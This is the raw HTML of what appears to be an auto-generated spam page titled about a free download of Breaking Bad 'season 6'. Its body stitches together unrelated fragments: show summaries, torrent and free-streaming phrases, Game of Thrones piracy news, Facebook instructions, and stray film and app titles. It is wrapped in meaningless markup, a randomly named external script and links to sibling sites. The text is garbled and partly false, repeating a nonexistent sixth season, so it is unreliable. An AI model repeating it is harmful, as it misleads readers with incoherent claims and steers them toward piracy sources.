

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ontatimus.web.app/1041.html
body_size: 4315
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ontatimus.web.app/1041.html" /><title>Network 7 saison 1 breaking bad episode 6 free download series</title><script src="https://ontatimus.web.app/cy0om6lxal.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- limosuf --><!-- fesnever --><div class="worklaban"></div><!-- seluson --><div class="linmonttur" id="longkindsi"></div><div class="daicithy" id="worddelssa"></div><div class="wesjuncdit" id="ermauga"></div><!-- saipacmi --><!-- softloweak --><div class="thumbpuli"></div><h1>Network 7 saison 1 breaking bad episode 6 free download series</h1><!-- limosuf --><!-- fesnever --><div class="worklaban"></div><!-- seluson --><div class="linmonttur" id="longkindsi"></div><div class="daicithy" id="worddelssa"></div><div class="wesjuncdit" id="ermauga"></div><!-- saipacmi --><!-- softloweak --><p>Click change cover at the bottomright of your facebook timeline cover. Amcs critically acclaimed breaking bad spinoff better call saul is available for streaming online for netflix subscribers, and season 4 is finally joining the library. The fifth and final season of the american television drama series breaking bad premiered on july 15, 2012, and concluded on september 29, 20 on amc in the united states and canada. Britains bloodiest dynasty s1 e1 britains bloodiest dynasty. Breaking bad season 6 episode 1 full episode hd video. Heavily serialized, the series is known for positioning its characters in seemingly inextricable corners and has been. Creator vince gilligans muchlauded meth lab saga breaking bad, which is back for what looks to be another superior season sunday night on amc, is one of those shows that comes from such a dark hole of the american cultural psyche that you sometimes have to wonder how it ever made it on tv. Yet op says that they never do, which suggests that there is indeed a technical problem. Spartacus season 1 download full episodes in hd 720p tvstock. Game of thrones season 7 episode 6 torrent download.</p> <p>Latest episode of breaking bad season 3 online for free on blinkx tv. Walt and jesse clean up emilios mess and walt must face holding up his end of the deal. Realizing that his illness probably will ruin his family financially, walter makes. Oct 04, 2017 for watching breaking bad season 6 episode 1 full episode. Mildmannered high school chemistry teacher walter white thinks his life cant get much worse. Iv hate to be a moral scold here, not occurred to anybody downloading files without paying for them is a criminal act.</p> <p>Select the destrination folder on your computer where you would like to save the image. The show has a real dark humour about it, and covers 2 very serious issues cancer and how it effects family live and also drug dealing. Download under the dome season 2 of tv series download for free. A recap of the latest episode of breaking bad on amc, sunset.</p> <p>The pilot episode was first aired on january 20, 2008, and the series finale. Bryan cranston, anna gunn, aaron paul, betsy brandt. The pilot episode was first aired on january 20, 2008, and the series finale was broadcast on september 29, 20. Season begins with first episode called seven thirtyseven, official air date is march 8, 2009.</p> <p>When chemistry teacher walter white is diagnosed with stage iii cancer and given only two years to live, he decides he has nothing to lose. But this is the cranston show, and for those of us who still see reruns of malcolm in the middle and the redfaced, eyebulging slapstick that cranston was put through on that show, he is quite a revelation on breaking bad. Desperate to secure his familys financial future and finally free from the fear that had. He lives with his teenage son, who has cerebral palsy, and his wife, in new mexico. Game of thrones season 7 episode 6 torrent download warning as arrests are made game of thrones season 7 episode 6 will officially be released this sunday but was accidentally broadcast earlier in.</p> <p>Star drama dual audio dual audio hindi english fan dubbed free download hd hdrip hevc hindi hindi dubbed horror in hindi katmovie katmoviehd mkvcage mystery netflix season 1 shaanig thriller torrent unofficial dubbed. Crime tv show breaking bad season 2 torrent is rated with 9. Breaking bad won a total of 16 emmy awards, including four best actor emmys for star bryan cranston. This is a good venue to stream from if youve missed a handful of mustwatch episodes like face off. Watch breaking bad season 3 episodes for free on project free. Excellent series some bonus content worth watching too, which is unusual. The show premiered 10 years ago and one of the best of television ever made. The dvdbd releases of the other seasons dont have the same glitch, but like s4, the.</p> <p>The first part of the season was broadcast from july 15 to september 2, 2012, and. The 16episode season is split into two parts, each containing eight episodes. Ive just watched the 62nd and final episode of breaking bad and here, without. A high school chemistry teacher diagnosed with inoperable lung cancer turns to manufacturing and selling methamphetamine in order to secure his familys future. The season finale of breaking bad has resulted in a record number of pirated downloads for the popular tvseries. Jan 20, 2008 the first season of the american television drama series breaking bad premiered on january 20, 2008 and concluded on march 9, 2008. There were 9 episodes planned for the first season but this was cut short by the writers strike. Breaking bad all seasons complete bluray 720p download.</p> <p>Aug 18, 2017 game of thrones season 7 episode 6 torrent download warning as arrests are made game of thrones season 7 episode 6 will officially be released this sunday but was accidentally broadcast earlier in. Better call saul season 4 is finally available on netflix. The official site for amcs criticallyacclaimed series breaking bad. So yes, you are paying more per episode than you would have for season 1 for instance. If you didnt watch last weeks episode beware of a few spoilers. The episode was universally acclaimed by critics, with some calling it one of the best in the series. Download top tv shows and telly series from great britain, usa, canada and australia. I have watched all other 5 seasons on netflix but i dont know where to find season 6 of breaking bad. Jan 20, 2008 watch breaking bad season 1, episode 1 pilot. After their first drug deal goes terribly wrong, walt and jesse are forced to deal with a corpse and a prisoner. But walter is dumbstruck when he learns he has terminal cancer. It was set and filmed in albuquerque, new mexico, and tells the story of walter white bryan cranston, an underemployed and depressed high school chemistry teacher. Breaking bad is an american television drama series created by vince gilligan, which premiered in 2008 on the cable network amc. Breaking bad season 5, episode and cast information amc.</p> <p>Walter white is a high school chemistry teacher who learns that he has lung cancer. Game of thrones season 7 episode 6 torrent download warning. Aug 26, 2014 on 25 august 2014, the national report published an article positing that the creator of the popular amc tv drama breaking bad had announced the series would be returning for a sixth season of new. According to other comments, some s3 scenes do have subtitles for the spanish dialogue. Color circles 3d ball crusher games apk android app 1. Jesse and hank come up with an idea to take walt down. It consisted of 7 episodes, each running approximately 47 minutes in length. The video contains some amazing blooper reel from season 1 to season 5. Download shameless season 110 webrip 480p 720p 1080p. Suits season 1 episode 1, episode 2, episode 3, episode 4, episode 5, episode 6, episode 7, episode 8, episode 9, episode 10. Series is created by vince gilligan and the main stars are na. Songs from seasons 1 and 2 are collected on the breaking bad soundtrack, available for purchase through. In season 3s finale, jesse aaron paul was on the run, with mike jonathan banks in hot pursuit, while walt bryan cranston negotiated for his life with gus giancarlo esposito.</p> <p>Breaking bad is a series i will never forget, gripped me from episode one, it is action packed, violent and documents a nice guys fall into the criminal world slowly but surely whilst he struggles with illness, family life, financial trouble, lessening respect from family and peers. Watch breaking bad episodes, get episode information, recaps and more. His salary barely makes ends meet, a situation not likely to improve once his pregnant wife gives birth, and their teenage son is battling cerebral palsy. Breaking bad is widely considered one of the best tv shows of all time, but. Under the dome season 2 of tv series download in hd 720p. Determined to ensure that his family will have a secure future. Sep 23, 20 last weeks episode of breaking bad, ozymandias, was lauded by nearly everyone as one of the shows finest episodes. Despite speculation of a july return date, amcs spectacular breaking bad will not return until almost midaugust august 11th at 9 p. Showtime shameless adalah serial televisi drama komedi amerika yang tayang di showtime.</p> <p>A tribute piece to walter whiteheisenberg of amcs breaking bad. Bad choice road by jade budowski apr 14, 2020 to call season 5s penultimate episode heartracing would be an understatement. If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries. For watching breaking bad season 6 episode 1 full episode. On 25 august 2014, the national report published an article positing that the creator of the popular amc tv drama breaking bad had announced the. Sep 30, 20 the season finale of breaking bad has resulted in a record number of pirated downloads for the popular tv series. Now that gus is dead, walt, jesse, and mike work to cover their. The show aired on amc from january 20, 2008 to september 29, 20, consisting of five seasons for a total of 62 episodes. Last weeks episode of breaking bad, ozymandias, was lauded by nearly everyone as one of the shows finest episodes. We revisited the series and ranked every episode, worst to best. The series explores how a fatal diagnosis such as whites releases a typical man from the daily concerns and. Over the course of its broadcast, breaking bad aired 62 episodes over five seasons. Relive the entire epic series right here better call saul.</p> <p>Homecoming vengeance et seduction film dhorreur en francais 2018 mischa barton, matt long. We know hanks dead after the crazy gun shootout scene between walts dea. Watch breaking bad online full episodes all seasons yidio. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. On february 17, 2009, five mini episodes, which were more comedyoriented than most full episodes, were made available online before the premiere of the shows second season. After white is diagnosed with lung cancer, he uses his chemistry knowledge to cook crystal meth with his former student jesse pinkman, in order. It revolves around walter white bryan cranston, a 50yearold high school chemistry teacher in albuquerque, new mexico. Breaking bads original score is composed by dave porter. Watch breaking bad 3 streaming online for free on tvshack. Apr 17, 20 despite speculation of a july return date, amcs spectacular breaking bad will not return until almost midaugust august 11th at 9 p. Autre, affiche, breaking bad meme, cartoon network. Click change cover at the bottomright of your facebook timeline cover image and follow the prompts. Just 12 hours after the first copy appeared online more than. Watch breaking bad online stream full episodes directv.</p> <p>Where can i download breaking bad television series with. Many of the people who have contributed are wellmeaning, but do not understand that they are aiding and abetting theft. I would really appreciate if someone gave me a link to watch season 6 for free and hd. With bryan cranston, aaron paul, anna gunn, betsy brandt. A breaking bad movie, a feature film continuation of breaking bad, written and directed by series.</p> <p>Le fruit defendu regarder film en streaming, film streaming. With kim coates, louis ferreira, sharon taylor, melanie scrofano. Blogs breaking bad music from breaking bad season 1 amc. Diagnosed with terminal cancer, a high school teacher tries to secure his familys financial future by producing and distributing crystal meth. Diagnosed with terminal lung cancer, chemistry teacher walter white teams up with former student jesse pinkman to cook and sell crystal meth. The 16 episode season is split into two parts, each containing eight episodes.</p> <p>Breaking bad is an american neowestern crime drama television series created and produced by vince gilligan. The first part of the season was broadcast from july 15 to september 2, 2012, and aired on sundays at 10. Walt and skyler attend the birthday party of an affluent former colleague. Breaking bad continues to prove itself as one of the greatest television series of all time and season 3 is truly mindblowing with twists and turns galore, some exceptionally wonderful. Watch breaking bad online full episodes all seasons. Season 2 consists of episodes, single episode estimated length is 58. Jul 24, 2019 latest episode of breaking bad season 3 online for free on blinkx tv. Original minisodes is a web series based on the television series breaking bad. Please note the last 16 episodes of the series are split between this season 5 and what is now sold as breaking bad the final season. A dramatization of the life and death of montreal mob boss vito rizzuto.</p><!-- limosuf --><!-- fesnever --><div class="worklaban"></div><!-- seluson --><div class="linmonttur" id="longkindsi"></div><a href="https://ontatimus.web.app/519.html">519</a> <a href="https://ontatimus.web.app/1440.html">1440</a> <a href="https://ontatimus.web.app/313.html">313</a> <a href="https://ontatimus.web.app/675.html">675</a> <a href="https://ontatimus.web.app/126.html">126</a> <a href="https://ontatimus.web.app/295.html">295</a> <a href="https://ontatimus.web.app/658.html">658</a> <a href="https://ontatimus.web.app/137.html">137</a> <a href="https://ontatimus.web.app/1032.html">1032</a> <a href="https://ontatimus.web.app/989.html">989</a> <a href="https://ontatimus.web.app/836.html">836</a> <a href="https://ontatimus.web.app/1296.html">1296</a> <a href="https://ontatimus.web.app/861.html">861</a> <a href="https://ontatimus.web.app/441.html">441</a> <a href="https://ontatimus.web.app/1414.html">1414</a> <a href="https://ontatimus.web.app/1034.html">1034</a> <a href="https://ontatimus.web.app/329.html">329</a> <a href="https://ontatimus.web.app/1420.html">1420</a> <a href="https://ontatimus.web.app/490.html">490</a> <a href="https://ontatimus.web.app/223.html">223</a> <a href="https://ontatimus.web.app/1023.html">1023</a> <a href="https://ontatimus.web.app/1211.html">1211</a> <a href="https://ontatimus.web.app/1062.html">1062</a> <a href="https://guecombeto.web.app/1186.html">1186</a> <a href="https://jecbubbfulbtris.web.app/939.html">939</a> <a href="https://countraspdefa.web.app/174.html">174</a> <a href="https://sualibourva.web.app/1496.html">1496</a> <a href="https://ecokphitech.web.app/28.html">28</a> <a href="https://fluxporsfagems.web.app/1455.html">1455</a> <a href="https://stuarovneyba.web.app/239.html">239</a><!-- limosuf --><!-- fesnever --><div class="worklaban"></div><!-- seluson --><div class="linmonttur" id="longkindsi"></div><div class="daicithy" id="worddelssa"></div><div class="wesjuncdit" id="ermauga"></div><!-- saipacmi --><!-- softloweak --><div class="thumbpuli"></div><!-- tertoddce --><div class="mondide" id="tirenop"></div><!-- orbietrip --><div class="mingnredid" id="funcrepo"></div><!-- arecus --></body></html>